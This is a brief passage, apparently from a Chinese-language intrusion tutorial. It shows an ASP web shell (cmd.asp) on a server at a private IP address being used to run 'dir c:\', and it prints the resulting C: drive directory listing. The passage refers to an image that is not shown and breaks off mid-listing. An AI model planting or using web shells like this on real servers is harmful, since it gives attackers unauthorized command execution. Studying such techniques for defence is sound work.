 逐行复制到URL中,完成后效果如下:
地址(D) http://192.168.1.109/cmd.asp
dir c:\ Execute
驱动器 C 中的卷是 SYSTEM
卷的序列号是 C8F3-FE82
c:\ 的目录
2004-03-26 19:20 <DIR> Documents and Settings
2004-03-21 10:33 <DIR> Inetpub
2004-04-12 14:15 <DIR> mysql
2004-04-12 11:47 <DIR> PHP
2004-03-10 22:03 <DIR> Program Files